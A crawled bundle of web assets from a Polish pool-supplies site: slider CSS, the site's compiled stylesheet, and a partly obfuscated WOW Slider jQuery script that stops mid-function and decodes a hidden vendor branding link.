 */

#juxslidershow-container1 {
	zoom: 1;
	position: relative;
	/*max-width:960px;*/
	margin:0px auto 0px;
	z-index:90;
	border:none;
	text-align:left; /* reset align=center */
/*	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 1px solid #E6E6E6;
	padding: 5px;
	background:#F6F9FC;*/
}
* html #juxslidershow-container1{ width:960px }
#juxslidershow-container1 .ws_images ul{
	position:relative;
	width: 10000%;
	height:auto;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#juxslidershow-container1 .ws_images ul li{
	width:1%;
	line-height:0; /*opera*/
	float:left;
	font-size:0;
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#juxslidershow-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	width:100%;
	height:100%;
	overflow:hidden;
}
#juxslidershow-container1 .ws_images a{
	width:100%;
	display:block;
	color:transparent;
}
#juxslidershow-container1 img{
	max-width: none !important;
}
#juxslidershow-container1 .ws_images img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
}
#juxslidershow-container1 a{
	text-decoration: none;
	outline: none;
	border: none;
}

#juxslidershow-container1  .ws_bullets {
	font-size: 0px;
	float: left;
	position:absolute;
	z-index:70;
}
#juxslidershow-container1  .ws_bullets div{
	position:relative;
	float:left;
}
#juxslidershow-container1  a.wsl{
	display:none;
}
#juxslidershow-container1 sound,
#juxslidershow-container1 object{
	position:absolute;
}
#juxslidershow-container1  .ws_bullets {
	padding: 10px;
}
#juxslidershow-container1 .ws_bullets a {
	margin-left: 5px;
	height: 10px;
	width: 10px;
	float: left;
	border: 1px solid #ffffff;
/*	border: 1px solid #d6d6d6;*/
	color: #d6d6d6;
	text-indent: -4000px;
	background-image:url("data:image/gif;base64,");
	position:relative;
	color:transparent;
}
#juxslidershow-container1 .ws_selbull {
	background-color: #d6d6d6;
	color: #FFFFFF;
}

#juxslidershow-container1 .ws_bullets a:hover, #juxslidershow-container1 .ws_overbull {
	background-color: #d6d6d6;
	color: #FFFFFF;
}

#juxslidershow-container1 a.ws_next, #juxslidershow-container1 a.ws_prev {
	position:absolute;
	display:block;
	top:50%;
	margin-top:-16px;
	z-index:60;
	height: 67px;
	width: 32px;
	background-image: url(../images/arrows.png);
}
#juxslidershow-container1 a.ws_next{
	background-position: 0 0;
	right:-7px;
}
#juxslidershow-container1 a.ws_prev {
	left:-7px;
	background-position: 0 100%;
}
#juxslidershow-container1 a.ws_next:hover{
	background-position: 100% 0;
}
#juxslidershow-container1 a.ws_prev:hover{
	background-position: 100% 100%;
}
/* bottom center */
#juxslidershow-container1  .ws_bullets {
	bottom:0;
	left:50%;
}
#juxslidershow-container1  .ws_bullets div{
	left:-50%;
}
#juxslidershow-container1 .ws-title{
	position: absolute;
	/*bottom:7%;*/
	/*left: 0;*/
	/*top: 50%;
	left: 50%;
	-ms-transform: translate(-50%,-50%);
   	-webkit-transform: translate(-50%,-50%);
   	-moz-transform: translate(-50%,-50%);
   	-o-transform: translate(-50%,-50%);;
    transform: translate(-50%,-50%);*/
	/*margin-right:5px;*/
	z-index: 50;
	background-color:rgba(255, 255, 255, 0.6);;
	color:#1E4553;
	padding:10px;
	font-family: Tahoma,Arial,Helvetica;
	font-size: 14px;
	opacity:0.7;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
#juxslidershow-container1 .ws-title div{
	padding-top:5px;
	font-size: 12px;
}
#juxslidershow-container1 .ws_images ul{
	animation: wsBasic 32s infinite;
	-moz-animation: wsBasic 32s infinite;
	-webkit-animation: wsBasic 32s infinite;
}
@keyframes wsBasic{0%{left:-0%} 6.25%{left:-0%} 12.5%{left:-100%} 18.75%{left:-100%} 25%{left:-200%} 31.25%{left:-200%} 37.5%{left:-300%} 43.75%{left:-300%} 50%{left:-400%} 56.25%{left:-400%} 62.5%{left:-500%} 68.75%{left:-500%} 75%{left:-600%} 81.25%{left:-600%} 87.5%{left:-700%} 93.75%{left:-700%} }
@-moz-keyframes wsBasic{0%{left:-0%} 6.25%{left:-0%} 12.5%{left:-100%} 18.75%{left:-100%} 25%{left:-200%} 31.25%{left:-200%} 37.5%{left:-300%} 43.75%{left:-300%} 50%{left:-400%} 56.25%{left:-400%} 62.5%{left:-500%} 68.75%{left:-500%} 75%{left:-600%} 81.25%{left:-600%} 87.5%{left:-700%} 93.75%{left:-700%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 6.25%{left:-0%} 12.5%{left:-100%} 18.75%{left:-100%} 25%{left:-200%} 31.25%{left:-200%} 37.5%{left:-300%} 43.75%{left:-300%} 50%{left:-400%} 56.25%{left:-400%} 62.5%{left:-500%} 68.75%{left:-500%} 75%{left:-600%} 81.25%{left:-600%} 87.5%{left:-700%} 93.75%{left:-700%} }

#juxslidershow-container1 .ws_bullets  a img{
	text-indent:0;
	display:block;
	bottom:12px;
	left:-64px;
	visibility:hidden;
	position:absolute;
    border: 2px solid #B8C4CF;
	max-width:none;
}
#juxslidershow-container1 .ws_bullets a:hover img{
	visibility:visible;
}

#juxslidershow-container1  .ws_bullets .ws_bulframe{
	display:none;
	bottom:25px;
	overflow:visible;
	position:absolute;
	cursor:pointer;
    border: 2px solid #B8C4CF;
}
#juxslidershow-container1 .ws_bulframe span{
	position:absolute;
}

/*Add css*/
.top_left{

}

--- FILE ---
content_type: text/css
request_url: https://www.maxpool.pl/templates/g5_helium/custom/css-compiled/custom_12.css
body_size: 1467
content:
/*1d0a2b31866a105bdfa9161468881ad1*/
@charset "UTF-8";
#g-intro{padding-top:0px;padding-bottom:0px}#g-top{border-bottom:solid 2px white;background:#26a4f8}#g-top .g-container{height:105px;background:url('../../../../images/maxpool/nav-back.jpg');background-repeat:no-repeat}#g-top #sec-nav-image{margin-top:7px;background-image:url('../../../../images/maxpool/18-lat-big.png');background-repeat:no-repeat}#g-navigation{font-size:0.6rem;z-index:111}#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container{color:#fcf52a !important}#g-navigation .g-main-nav .g-sublevel>li:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container{color:white}#g-navigation .g-menu-item-container{font-size:0.96rem !important}#g-mainbar{padding-top:0}#g-mainbar .g-content{margin-top:0;padding-top:0}#g-mainbar h1,#g-mainbar h2,#g-mainbar h3,#g-mainbar h4{margin-bottom:0 !important}#g-sidebar{padding:0}#g-sidebar .g-content{padding-top:10px}#g-footer{padding:10px !important}#g-footer a{color:#fcf52a}#g-footer a[href^="tel:"]:before{content:"☎";margin-right:0.5em}.g-content{margin:0 !important}.g-menu-item a:hover{color:#fcf52a !important}.g-menu-item a:active{color:black !important}.g-grid .g-block:first-of-type .size-50{padding-right:10px !important}.gallerybox{border:2px solid white;float:left;margin:0 7px 14px;text-align:center;font-size:small;font-weight:bolder}.gallerybox:hover{border:2px solid yellow}.asortyment{margin:0px 10px 10px 0px}.title{float:left}.idea img{border:8px solid #ffffff;margin-left:20px}#juxslidershow-container1{border:2px white solid !important;margin-bottom:15px !important;width:960px;max-height:334px}#max-contact a[href^="tel:"]:before{content:"☎";margin-right:0.5em}#max-contact .g-block{padding:5px}#contact-form1 input,#contact-form1 textarea{background:white}#contact-form1 .small-red{color:red;font-size:smaller}#contact-form1 .red{color:red}#contact-form1 #button{padding:15px 15px;background:#36b2f5;color:#FFF;width:93%}#contact-form1 #pyt{height:110px}@media only all and (max-width:48rem){#g-top{border-bottom:none}#g-top .g-container{background-size:460px 105px}.maxpool-logo{text-align:center;max-width:400px}#g-intro{background:#26a4f8 !important}.g-grid .g-block:first-of-type .size-50{padding-right:0px}}@media only all and (min-width:48rem) and (max-width:59.99rem){#g-top .g-container{height:97px;background-size:760px 105px}#juxslidershow-container1{width:769px}#logo-5503-particle>div>img{width:400px;vertical-align:bottom;margin-top:8px}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){#juxslidershow-container1{width:100%}}@media only all and (max-width:30rem){#juxslidershow-container1{width:100%}}#promo h3{border-bottom:2px solid yellow;margin-bottom:10px !important;font-weight:bold;color:#006da9}#promo .pprice{margin-left:20px;padding:0 10px 0 12px;background:#FF0000;color:#fff;text-decoration:none;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}#promo .pprice:before{content:"";float:left;position:absolute;top:0;left:-12px;width:0;height:0;border-color:transparent #FF0000 transparent transparent;border-style:solid;border-width:12px 12px 12px 0}#promo .pprice:after{content:"";position:absolute;top:10px;left:0;float:left;width:4px;height:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#fff;-moz-box-shadow:-1px -1px 2px #004977;-webkit-box-shadow:-1px -1px 2px #004977;box-shadow:-1px -1px 2px #004977}#promo .pmwrap{padding-bottom:2px;display:inline-block;vertical-align:bottom}#promo .pwrap,#promo .pprice{float:left;height:24px;line-height:24px;position:relative;font-size:15px;font-weight:bold}#promo .promo-box{background:none repeat scroll 0 0 white;margin-right:10px;padding:20px 10px;width:260px;text-align:center}.modfytslider .sliderwrapper .contentdiv{width:98% !important}.modfytslider .paginationfytslide-inner a{color:yellow;font-weight:bold}.text-logo{margin-bottom:8px}.idea .links{margin-left:20px}.zadaszenia .ag_imageThumb{background:#fff none repeat scroll 0 0;border:1px solid #ccc !important;display:block;margin:0;padding:4px !important;position:relative;margin-right:5px;margin-top:8px;float:left}.zadaszenia h3{margin:0px !important;border-bottom:solid 2px yellow}.justify{text-align:justify}.inside-menu{margin-top:10px;margin-right:4px}.inside-menu-last{margin-right:0px}.bottom-footer{color:#bbb}.size-50:nth-child(2){flex:0 47% !important}.list-title a:hover{color:#10517d}.sprocket-mosaic-title{font-size:1.5rem;line-height:1rem}.sprocket-mosaic-item .sprocket-padding{background-color:white;min-height:340px}#phocagallery figure{margin:0px !important}#phocagallery .phocagallery-box-file,#phocagallery .pg-csv-box{-webkit-box-shadow:none;box-shadow:none}#phocagallery .pg-cv-box,#phocagallery .pg-cv-box-mod-ri,#phocagallery .pg-csv-box{-webkit-box-shadow:none;box-shadow:none}#phocagallery .pg-cv-name{font-size:small;font-weight:600}h1{font-weight:400;font-size:1.9rem}.home-galeria a:link,.home-galeria a:visited{background-color:#36b2f5;color:white;padding:10px 25px;text-align:center;text-decoration:none;display:inline-block;width:100%;margin-bottom:10px}.home-galeria a:hover,.home-galeria a:active{background-color:#1782ca}.home-galeria h3{margin:0.75rem 0 0rem 0}

--- FILE ---
content_type: application/javascript
request_url: https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/wowslider.js
body_size: 9080
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 3.4
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.fn.wowSlider = function(C) {
    var J = jQuery;
    var k = this;
    var h = k.get(0);
    C = J.extend({
        effect: function() {
            this.go = function(c, f) {
                b(c);
                return c
            }
        },
        prev: "",
        next: "",
        duration: 1000,
        delay: 20 * 100,
        captionDuration: 1000,
        captionEffect: 0,
        width: 960,
        height: 360,
        thumbRate: 1,
        caption: true,
        controls: true,
        autoPlay: true,
        bullets: true,
        stopOnHover: 0,
        preventCopy: 1
    }, C);
    var a = J(".ws_images", k);
    var O = a.find("ul");

    function b(c) {
        O.css({
            left: -c + "00%"
        })
    }
    J("<div>").css({
        width: "100%",
        visibility: "hidden",
        "font-size": 0,
        "line-height": 0
    }).append(a.find("li:first img:first").clone().css({
        width: "100%"
    })).prependTo(a);
    O.css({
        position: "absolute",
        top: 0,
        animation: "none",
        "-moz-animation": "none",
        "-webkit-animation": "none"
    });
    var s = C.images && (new wowsliderPreloader(this, C));
    var i = a.find("li");
    var G = i.length;

    function B(c) {
        return ((c || 0) + G) % G
    }
    var x = navigator.userAgent;
    if ((/MSIE/.test(x) && parseInt(/MSIE\s+([\d\.]+)/.exec(x)[1], 10) < 8) || (/Safari/.test(x))) {
        var X = Math.pow(10, Math.ceil(Math.LOG10E * Math.log(G)));
        O.css({
            width: X + "00%"
        });
        i.css({
            width: 100 / X + "%"
        })
    } else {
        O.css({
            width: G + "00%",
            display: "table"
        });
        i.css({
            display: "table-cell",
            "float": "none",
            width: "auto"
        })
    }
    var E = C.onBeforeStep || function(c) {
        return c + 1
    };
    C.startSlide = B(isNaN(C.startSlide) ? E(-1, G) : C.startSlide);
    b(C.startSlide);
    var L;
    if (C.preventCopy && !/iPhone/.test(navigator.platform)) {
        L = J('<div><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({
            position: "absolute",
            left: 0,
            top: 0,
            width: "100%",
            height: "100%",
            "z-index": 10,
            background: "#FFF",
            opacity: 0
        }).appendTo(k).find("A").get(0)
    }
    var g = [];
    i.each(function(c) {
        var ai = J(">img:first,>a:first,>div:first", this).get(0);
        var aj = J("<div></div>");
        for (var f = 0; f < this.childNodes.length;) {
            if (this.childNodes[f] != ai) {
                aj.append(this.childNodes[f])
            } else {
                f++
            }
        }
        if (!J(this).data("descr")) {
            J(this).data("descr", aj.html().replace(/^\s+|\s+$/g, ""))
        }
        J(this).css({
            "font-size": 0
        });
        g[g.length] = J(">a>img", this).get(0) || J(">*", this).get(0)
    });
    g = J(g);
    g.css("visibility", "visible");
    if (typeof C.effect == "string") {
        C.effect = window["ws_" + C.effect]
    }
    var W = new C.effect(C, g, a);
    var F = C.startSlide;

    function j(ai, f, c) {
        if (isNaN(ai)) {
            ai = E(F, G)
        }
        ai = B(ai);
        if (F == ai) {
            return
        }
        if (s) {
            s.load(ai, function() {
                t(ai, f, c)
            })
        } else {
            t(ai, f, c)
        }
    }

    function ae(ai) {
        var f = "";
        for (var c = 0; c < ai.length; c++) {
            f += String.fromCharCode(ai.charCodeAt(c) ^ (1 + (ai.length - c) % 32))
        }
        return f
    }
    C.loop = C.loop || Number.MAX_VALUE;
    C.stopOn = B(C.stopOn);

    function t(ai, f, c) {
        var ai = W.go(ai, F, f, c);
        if (ai < 0) {
            return
        }
        k.trigger(J.Event("go", {
            index: ai
        }));
        q(ai);
        if (C.caption) {
            D(i[ai])
        }
        F = ai;
        if (F == C.stopOn && !--C.loop) {
            C.autoPlay = 0
        }
        H();
        if (C.onStep) {
            C.onStep(ai)
        }
    }

    function Y(aj, f, ai, al, ak) {
        new ab(aj, f, ai, al, ak)
    }

    function ab(f, am, c, ao, an) {
        var aj, ai, ak = 0,
            al = 0;
        if (f.addEventListener) {
            f.addEventListener("touchmove", function(ap) {
                ak = 1;
                if (al) {
                    if (am(ap, aj - ap.touches[0].pageX, ai - ap.touches[0].pageY)) {
                        aj = ai = al = 0
                    }
                }
                return false
            }, false);
            f.addEventListener("touchstart", function(ap) {
                ak = 0;
                if (ap.touches.length == 1) {
                    aj = ap.touches[0].pageX;
                    ai = ap.touches[0].pageY;
                    al = 1;
                    if (c) {
                        c(ap)
                    }
                } else {
                    al = 0
                }
            }, false);
            f.addEventListener("touchend", function(ap) {
                al = 0;
                if (ao) {
                    ao(ap)
                }
                if (!ak && an) {
                    an(ap)
                }
            }, false)
        }
    }
    var ah = a,
        d = "YB[Xf`lbt+glo";
    if (!d) {
        return
    }
    d = ae(d);
    if (!d) {
        return
    } else {
        Y(L ? L.parentNode : a.get(0), function(ai, f, c) {
            if ((Math.abs(f) > 20) || (Math.abs(c) > 20)) {
                ag(ai, F + ((f + c) > 0 ? 1 : -1), f / 20, c / 20);
                return 1
            }
            return 0
        }, 0, 0, function() {
            var c = J("A", i.get(F)).get(0);
            if (c) {
                c.click()
            }
        })
    }
    var m = k.find(".ws_bullets");
    var Q = k.find(".ws_thumbs");

    function q(f) {
        if (m.length) {
            Z(f)
        }
        if (Q.length) {
            M(f)
        }
        if (L) {
            var c = J("A", i.get(f)).get(0);
            if (c) {
                L.setAttribute("href", c.href);
                L.setAttribute("target", c.target);
                L.style.display = "block"
            } else {
                L.style.display = "none"
            }
        }
    }
    var ac = C.autoPlay;

    function v() {
        if (ac) {
            ac = 0;
            setTimeout(function() {
                k.trigger(J.Event("stop", {}))
            }, C.duration)
        }
    }

    function aa() {
        if (!ac && C.autoPlay) {
            ac = 1;
            k.trigger(J.Event("start", {}))
        }
    }

    function w() {
        p();
        v()
    }
    var o;

    function H(c) {
        p();
        if (C.autoPlay) {
            o = setTimeout(function() {
                j()
            }, C.delay + (c ? 0 : C.duration));
            aa()
        } else {
            v()
        }
    }

    function p() {
        if (o) {
            clearTimeout(o)
        }
        o = null
    }

    function ag(aj, ai, f, c) {
        p();
        aj.preventDefault();
        j(ai, f, c);
        H()
    }
    var S = ae('.P0|zt`n7+jfencqmtN{3~swuk"4S!QUWS+laacy0*041C<39');
    S += ae("``}dxbeg2uciewkwE$ztokvxa-ty{py*v``y!xcsm=74t{9");
    var P = ah || document.body;
    d = d.replace(/^\s+|\s+$/g, "");
    ah = d ? J("<div>") : 0;
    J(ah).css({
        position: "absolute",
        padding: "0 0 0 0"
    }).appendTo(P);
    if (ah && document.all) {
        var ad = J('<iframe src="javascript:false"></iframe>');
        ad.css({
            position: "absolute",
            left: 0,
            top: 0,
            width: "100%",
            height: "100%",
            filter: "alpha(opacity=0)"
        });
        ad.attr({
            scrolling: "no",
            framespacing: 0,
            border: 0,
            frameBorder: "no"
        });
        ah.append(ad)
    }
    J(ah).css({
        zIndex: 11,
        right: "5px",
        bottom: "2px"
    }).appendTo(P);
    S += ae("czvex5oxxd1amnamp9ctTp%{sun4~v{|xj(]elgim+M{iib`?!<");
    S = ah ? J(S) : ah;
    if (S) {
        S.css({
            "font-weight": "normal",
            "font-style": "normal",
            padding: "1px 5px",
            margin: "0 0 0 0",
            "border-radius": "5px",
            "-moz-border-radius": "5px",
            outline: "none"
        }).attr({
            href: "http://" + d.toLowerCase()
        }).html(d).bind("contextmenu", function(c) {
            return false
        }).hide().appendTo(ah || document.body).attr("target", "_blank")
    }
    if (C.controls) {
        var y = J('<a href="#" class="ws_next">' + C.next + "</a>");
        var af = J('<a href="#" class="ws_prev">' + C.prev + "</a>");
        k.append(y);
        k.append(af);
        y.bind("click", function(c) {
            ag(c, F + 1)
        });
        af.bind("click", function(c) {
            ag(c, F - 1)
        });
        if (/iPhone/.test(navigator.platform)) {
            af.get(0).addEventListener("touchend", function(c) {
                ag(c, F - 1)
            }, false);
            y.get(0).addEventListener("touchend", function(c) {
                ag(c, F + 1)
            }, false)
        }
    }
    var U = C.thumbRate;
    var K;

    function e() {
        k.find(".ws_bullets a,.ws_thumbs a").click(function(aw) {
            ag(aw, J(this).index())
        });
        if (Q.length) {
            Q.hover(function() {
                K = 1
            }, function() {
                K = 0
            });
            var ap = Q.find(">div");
            Q.css({
                overflow: "hidden"
            });
            var al;
            var aq;
            var at;
            var ai = k.find(".ws_thumbs");
            ai.bind("mousemove mouseover", function(aB) {
                if (at) {
                    return
                }
                clearTimeout(aq);
                var aD = 0.2;
                for (var aA = 0; aA < 2; aA++) {
                    var aE = Q[aA ? "width" : "height"](),
                        az = ap[aA ? "width" : "height"](),
                        aw = aE - az;
                    if (aw < 0) {
                        var ax, ay, aC = (aB[aA ? "pageX" : "pageY"] - Q.offset()[aA ? "left" : "top"]) / aE;
                        if (al == aC) {
                            return
                        }
                        al = aC;
                        ap.stop(true);
                        if (U > 0) {
                            if ((aC > aD) && (aC < 1 - aD)) {
                                return
                            }
                            ax = aC < 0.5 ? 0 : aw - 1;
                            ay = U * Math.abs(ap.position()[aA ? "left" : "top"] - ax) / (Math.abs(aC - 0.5) - aD)
                        } else {
                            ax = aw * Math.min(Math.max((aC - aD) / (1 - 2 * aD), 0), 1);
                            ay = -U * az / 2
                        }
                        ap.animate(aA ? {
                            left: ax
                        } : {
                            top: ax
                        }, ay, U > 0 ? "linear" : "easeOutCubic")
                    } else {
                        ap.css(aA ? "left" : "top", aA ? aw / 2 : 0)
                    }
                }
            });
            ai.mouseout(function(aw) {
                aq = setTimeout(function() {
                    ap.stop()
                }, 100)
            });
            Q.trigger("mousemove");
            var am, an;
            Y(ap.get(0), function(ay, ax, aw) {
                ap.css("left", Math.min(Math.max(am - ax, Q.width() - ap.width()), 0));
                ap.css("top", Math.min(Math.max(an - aw, Q.height() - ap.height()), 0));
                ay.preventDefault();
                return false
            }, function(aw) {
                am = parseFloat(ap.css("left")) || 0;
                an = parseFloat(ap.css("top")) || 0;
                return false
            });
            k.find(".ws_thumbs a").each(function(aw, ax) {
                Y(ax, 0, 0, function(ay) {
                    at = 1
                }, function(ay) {
                    ag(ay, J(ax).index())
                })
            })
        }
        if (m.length) {
            var av = m.find(">div");
            var ar = J("a", m);
            var aj = ar.find("IMG");
            if (aj.length) {
                var ak = J('<div class="ws_bulframe"/>').appendTo(av);
                var f = J("<div/>").css({
                    width: aj.length + 1 + "00%"
                }).appendTo(J("<div/>").appendTo(ak));
                aj.appendTo(f);
                J("<span/>").appendTo(ak);
                var c = -1;

                function ao(ay) {
                    if (ay < 0) {
                        ay = 0
                    }
                    if (s) {
                        s.loadTtip(ay)
                    }
                    J(ar.get(c)).removeClass("ws_overbull");
                    J(ar.get(ay)).addClass("ws_overbull");
                    ak.show();
                    var az = {
                        left: ar.get(ay).offsetLeft - ak.width() / 2,
                        "margin-top": ar.get(ay).offsetTop - ar.get(0).offsetTop + "px",
                        "margin-bottom": -ar.get(ay).offsetTop + ar.get(ar.length - 1).offsetTop + "px"
                    };
                    var ax = aj.get(ay);
                    var aw = {
                        left: -ax.offsetLeft + (J(ax).outerWidth(true) - J(ax).outerWidth()) / 2
                    };
                    if (c < 0) {
                        ak.css(az);
                        f.css(aw)
                    } else {
                        if (!document.all) {
                            az.opacity = 1
                        }
                        ak.stop().animate(az, "fast");
                        f.stop().animate(aw, "fast")
                    }
                    c = ay
                }
                ar.hover(function() {
                    ao(J(this).index())
                });
                var au;
                av.hover(function() {
                    if (au) {
                        clearTimeout(au);
                        au = 0
                    }
                    ao(c)
                }, function() {
                    ar.removeClass("ws_overbull");
                    if (document.all) {
                        if (!au) {
                            au = setTimeout(function() {
                                ak.hide();
                                au = 0
                            }, 400)
                        }
                    } else {
                        ak.stop().animate({
                            opacity: 0
                        }, {
                            duration: "fast",
                            complete: function() {
                                ak.hide()
                            }
                        })
                    }
                });
                av.click(function(aw) {
                    ag(aw, J(aw.target).index())
                })
            }
        }
    }

    function M(c) {
        J("A", Q).each(function(ak) {
            if (ak == c) {
                var ai = J(this);
                ai.addClass("ws_selthumb");
                if (!K) {
                    var f = Q.find(">div"),
                        aj = ai.position() || {},
                        al = f.position() || {};
                    f.stop(true).animate({
                        left: -Math.max(Math.min(aj.left, -al.left), aj.left + ai.width() - Q.width()),
                        top: -Math.max(Math.min(aj.top, -al.top), aj.top + ai.height() - Q.height())
                    })
                }
            } else {
                J(this).removeClass("ws_selthumb")
            }
        })
    }

    function Z(c) {
        J("A", m).each(function(f) {
            if (f == c) {
                J(this).addClass("ws_selbull")
            } else {
                J(this).removeClass("ws_selbull")
            }
        })
    }
    if (C.caption) {
        $caption = J("<div class='ws-title' style='display:none'></div>");
        k.append($caption);
        $caption.bind("mouseover", function(c) {
            p()
        });
        $caption.bind("mouseout", function(c) {
            H()
        })
    }
    var A = function() {
        if (this.filters) {
            this.style.removeAttribute("filter")
        }
    };
    var R = {
        none: function(f, c) {
            c.show()
        },
        fade: function(ai, c, f) {
            c.fadeIn(f, A)
        },
        array: function(ai, c, f) {
            n(c, ai[Math.floor(Math.random() * ai.length)], 0.5, "easeOutElastic1", f)
        },
        move: function(ai, c, f) {
            R.array([{
                left1: "100%",
                top2: "100%"
            }, {
                left1: "80%",
                left2: "-50%"
            }, {
                top1: "-100%",
                top2: "100%",
                distance: 0.7,
                easing: "easeOutBack"
            }, {
                top1: "-80%",
                top2: "-80%",
                distance: 0.3,
                easing: "easeOutBack"
            }, {
                top1: "-80%",
                left2: "80%"
            }, {
                left1: "80%",
                left2: "80%"
            }], c, f)
        },
        slide: function(ai, c, f) {
            V(c, {
                direction: "left",
                easing: "easeInOutExpo",
                complete: function() {
                    if (c.get(0).filters) {
                        c.get(0).style.removeAttribute("filter")
                    }
                },
                duration: f
            })
        }
    };
    R[0] = R.slide;

    function D(f) {
        var aj = J("img", f).attr("title");
        var ai = J(f).data("descr");
        //custom caption here
        aj = decodeHtml(aj);
        ai = decodeHtml(ai);
        // J(".ws-title").addClass(aj);
        var c = J(".ws-title", k);
      //   var delay = setTimeout(function(){
	     //    J(".ws-title").removeClass(aj);
     	// }, 6200)
        
        c.stop(1, 1).stop(1, 1).fadeOut(C.captionDuration / 3, function() {
            if (aj || ai) {
                c.html((aj ? "" : "") + (ai ? "<div>" + ai + "</div>" : ""));
                // c.html((aj ? "" : "") + (ai ? "<div class=\"" + aj + "\">" + ai + "</div>" : ""));
                var ak = C.captionEffect;
                (R[J.type(ak)] || R[ak] || R[0])(ak, c, C.captionDuration)
            }
        })
    }

    // Custom caption here
    function decodeHtml(html) {
	    var txt = document.createElement("textarea");
	    txt.innerHTML = html;
	    return txt.value;
	}

    function N(ak, f) {
        var al, ai = document.defaultView;
        if (ai && ai.getComputedStyle) {
            var aj = ai.getComputedStyle(ak, "");
            if (aj) {
                al = aj.getPropertyValue(f)
            }
        } else {
            var c = f.replace(/\-\w/g, function(am) {
                return am.charAt(1).toUpperCase()
            });
            if (ak.currentStyle) {
                al = ak.currentStyle[c]
            } else {
                al = ak.style[c]
            }
        }
        return al
    }

    function z(aj, ai, am) {
        var al = "padding-left|padding-right|border-left-width|border-right-width".split("|");
        var ak = 0;
        for (var f = 0; f < al.length; f++) {
            ak += parseFloat(N(aj, al[f])) || 0
        }
        var c = parseFloat(N(aj, "width")) || ((aj.offsetWidth || 0) - ak);
        if (ai) {
            c += ak
        }
        if (am) {
            c += (parseFloat(N(aj, "margin-left")) || 0) + (parseFloat(N(aj, "margin-right")) || 0)
        }
        return c
    }

    function u(aj, ai, am) {
        var al = "padding-top|padding-bottom|border-top-width|border-bottom-width".split("|");
        var ak = 0;
        for (var f = 0; f < al.length; f++) {
            ak += parseFloat(N(aj, al[f])) || 0
        }
        var c = parseFloat(N(aj, "height")) || ((aj.offsetHeight || 0) - ak);
        if (ai) {
            c += ak
        }
        if (am) {
            c += (parseFloat(N(aj, "margin-top")) || 0) + (parseFloat(N(aj, "margin-bottom")) || 0)
        }
        return c
    }

    function n(ak, ao, c, am, ai) {
        var aj = ak.find(">span,>div").get();
        J(aj).css({
            position: "relative",
            visibility: "hidden"
        });
        ak.show();
        for (var f in ao) {
            if (/\%/.test(ao[f])) {
                ao[f] = parseInt(ao[f]) / 100;
                var an = ak.offset()[/left/.test(f) ? "left" : "top"];
                var ap = /left/.test(f) ? "width" : "height";
                if (ao[f] < 0) {
                    ao[f] *= an
                } else {
                    ao[f] *= k[ap]() - ak[ap]() - an
                }
            }
        }
        J(aj[0]).css({
            left: (ao.left1 || 0) + "px",
            top: (ao.top1 || 0) + "px"
        });
        J(aj[1]).css({
            left: (ao.left2 || 0) + "px",
            top: (ao.top2 || 0) + "px"
        });
        var ai = ao.duration || ai;

        function al(aq) {
            var ar = J(aj[aq]).css("opacity");
            J(aj[aq]).css({
                visibility: "visible"
            }).css({
                opacity: 0
            }).animate({
                opacity: ar
            }, ai, "easeOutCirc").animate({
                top: 0,
                left: 0
            }, {
                duration: ai,
                easing: (ao.easing || am),
                queue: false
            })
        }
        al(0);
        setTimeout(function() {
            al(1)
        }, ai * (ao.distance || c))
    }

    function V(an, aq) {
        var ap = {
            position: 0,
            top: 0,
            left: 0,
            bottom: 0,
            right: 0
        };
        for (var ai in ap) {
            ap[ai] = an.get(0).style[ai]
        }
        an.show();
        var am = {
            width: z(an.get(0), 1, 1),
            height: u(an.get(0), 1, 1),
            "float": an.css("float"),
            overflow: "hidden",
            opacity: 0
        };
        for (var ai in ap) {
            am[ai] = ap[ai] || N(an.get(0), ai)
        }
        var f = J("<div></div>").css({
            fontSize: "100%",
            background: "transparent",
            border: "none",
            margin: 0,
            padding: 0
        });
        an.wrap(f);
        f = an.parent();
        if (an.css("position") == "static") {
            f.css({
                position: "relative"
            });
            an.css({
                position: "relative"
            })
        } else {
            J.extend(am, {
                position: an.css("position"),
                zIndex: an.css("z-index")
            });
            an.css({
                position: "absolute",
                top: 0,
                left: 0,
                right: "auto",
                bottom: "auto"
            })
        }
        f.css(am).show();
        var ao = aq.direction || "left";
        var aj = (ao == "up" || ao == "down") ? "top" : "left";
        var ak = (ao == "up" || ao == "left");
        var c = aq.distance || (aj == "top" ? an.outerHeight(true) : an.outerWidth(true));
        an.css(aj, ak ? (isNaN(c) ? "-" + c : -c) : c);
        var al = {};
        al[aj] = (ak ? "+=" : "-=") + c;
        f.animate({
            opacity: 1
        }, {
            duration: aq.duration,
            easing: aq.easing
        });
        an.animate(al, {
            queue: false,
            duration: aq.duration,
            easing: aq.easing,
            complete: function() {
                an.css(ap);
                an.parent().replaceWith(an);
                if (aq.complete) {
                    aq.complete()
                }
            }
        })
    }
    if (m.length || Q.length) {
        e()
    }
    q(F);
    if (C.caption) {
        D(i[F])
    }
    if (C.stopOnHover) {
        this.bind("mouseover", function(c) {
            p()
        });
        this.bind("mouseout", function(c) {
            H()
        })
    }
    H(1);
    var I = k.find("audio").get(0);
    if (I) {
        if (window.Audio && I.canPlayType && I.canPlayType("audio/mp3")) {
            I.loop = "loop";
            if (C.autoPlay) {
                I.autoplay = "autoplay";
                I.onload = function() {
                    I.play()
                }
            }
        } else {
            I = I.src;
